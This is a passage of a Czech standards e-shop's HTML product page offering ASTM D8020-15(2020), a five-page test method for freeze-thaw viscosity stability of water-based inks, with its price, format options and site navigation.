

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/norma/astm-d8020-15_2020-1.6.2020.html
body_size: 12543
content:
<!DOCTYPE html>
<html lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Norma ASTM D8020-15(2020) 1.6.2020 - Standard Test Method for Freeze-Thaw Viscosity Stability of Water-Based Inks and Ink Vehicles">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma ASTM D8020-15(2020),1.6.2020,ASTM,D8020-15(2020),ASTM D8020-15(2020),Standard Test Method for Freeze-Thaw Viscosity Stability of Water-Based Inks and Ink Vehicles, ,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.cz/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/astm-d8020-15_2020-1.6.2020.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/astm-d8020-15_2020-1.6.2020.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/astm-d8020-15_2020-1.6.2020.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/astm-d8020-15_2020-1.6.2020.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.cz/norma/astm-d8020-15_2020-1.6.2020.html">
    <title>ASTM D8020-15(2020) 1.6.2020 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            
    <meta name="google-site-verification" content="iCsj55iGJW4KK-4JuSeDs-08fB0x-Bhz5Aiee_OR7IE" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6QWT5Q6YWJ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-4095627-7'); 
      gtag('config', 'G-6QWT5Q6YWJ');
      gtag('config', 'AW-1040287650');
    </script>                  
      </head>
    <body class="vodoznak-astm">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Ve Vašem prohlížeči není aktuálně povoleno spouštění Javascriptu. Je možné, že některé funkce nebudou fungovat správně. 
Pro plnou funkčnost internetového obchodu doporučujeme povolit Javascript. Zde jsou <a href="http://www.enable-javascript.com/cz/" target="_blank">instrukce jak povolit JavaScript ve Vašem webovém prohlížeči</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.cz">  
                    
                    <img src="/images/logo_30_cz.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_cz.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-cz.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Slavíme 30 let na trhu. Děkujeme, že jste s námi." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_cz.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakouské</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hledat</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Můj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.cz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Oblíbení vydavatelé:</li>
                              <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikace <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Dle zemí:</li>
                              <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pro zákazníky <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím změníte jazykovou verzi" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_cz_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                                                            <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/astm-d8020-15_2020-1.6.2020.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-d8020-15_2020-1.6.2020.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/astm-d8020-15_2020-1.6.2020.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normální písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Velké písmo</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Největší písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápověda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Oblíbení vydavatelé:</li>
						          <li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Seznam norem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Seznam tříd norem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>                      <li><a href="/publisher/"><strong>Zobrazit všechny</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikace <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Dle zemí: </li>
						          <li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Německé</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidence technických norem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidence zákonů</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informace o materiálech</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizace norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizace zákonů</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pro zákazníky <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápověda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a></li>
<li><a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamační řád</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žádost o cenovou nabídku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odběr nových norem</a></li>
<li class="divider"></li>
<li><a href="/clanky/vse/">Zajímavé články</a></li>
<li><a href="/navrhy.html">Návrhy na zlepšení</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firmě</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                                                <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/astm-d8020-15_2020-1.6.2020.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-d8020-15_2020-1.6.2020.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/astm-d8020-15_2020-1.6.2020.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím změníte měnu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            Kč                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte další způsoby hledání" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšířené hledání</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hledání dle oborů</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhledat normy (např. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberete zemi" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Vše</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Německé</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španělské</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínské</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Mezinárodní</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Evropské</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hledat</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná měna: <a title="Kliknutím změníte měnu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          Kč          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazení ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím změníte zobrazení ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelé</a></li><li><a href="/publisher/americke-technicke-normy-astm/">Technické normy ASTM</a></li><li class="active">Norma "ASTM D8020-15(2020)"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_astm_cz.jpg" alt="Norma ASTM D8020-15(2020) 1.6.2020 náhled" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a onClick="scrollToNahled();" title="Přejít na náhled normy" rel="nofollow"><span class="glyphicon glyphicon-hand-right"></span> Doplňující informace</a></p>  
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ASTM D8020-15(2020) </span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Standard Test Method for Freeze-Thaw Viscosity Stability of Water-Based Inks and Ink Vehicles        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Přeložit název</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>NORMA</strong> vydána dne <strong>1.6.2020</strong></p>      <br />
            <!--<strong>Vybrané provedení:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.cz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_258937">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="CZK" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Jazyk</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Anglicky" value="3" selected>Anglicky</option></select></td></tr><tr><td class="lbl">Provedení</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(258937,'258937-3-42');" name="selectVariant" value="258937-3-42" checked>
                      <div class="sprite-provedeni sprite-provedeni-pdf-png" style="opacity: 0.7;"></div> Online zabezpečené PDF - 1 505.40 Kč <i class="glyphicon glyphicon-info-sign" onClick="showModal('onlineASTM');return false;"></i>
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(258937,'258937-3-11');" name="selectVariant" value="258937-3-11">
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tištěné - 1 505.40 Kč 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Dostupnost</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_258937"><span class="skladem_ano"><strong>SKLADEM</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">1505.40</span> <a onClick="showModal('mena');" title="Kliknutím změníte měnu">Kč</a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              1 505.40 <a onClick="showModal('mena');" title="Kliknutím změníte měnu" rel="nofollow">Kč</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(258937,false,false,false,false,true);">Do košíku</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informace o normě:</h2>            
      <p>    
        <strong>Označení normy: </strong>ASTM D8020-15(2020)<br />
                
                
                
               
                <strong>Datum vydání normy: </strong> 1.6.2020<br />
                  <strong>Kód zboží: </strong> NS-997853<br />
          <strong>Počet stran:</strong> 5<br /><strong>Přibližná hmotnost:</strong> 15 g (0.03 liber)<br />        <strong>Země: </strong> <span class="sprite3 sprite3-usa-gif vlajka_norma"></span>        Americká technická norma<br />
        <strong>Kategorie: </strong> <a href="/publisher/americke-technicke-normy-astm/">Technické normy ASTM</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=astm/d8020-15_2020/1.6.2020" target="_blank" rel="nofollow" title="Tisknout stránku ASTM D8020-15(2020) 1.6.2020" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tisk</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odeslat známému ASTM D8020-15(2020) 1.6.2020" onClick="poslat_znamemu(258937);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odeslat známému</span>
          </a> 
          </div>  
          <div class="oineBit">
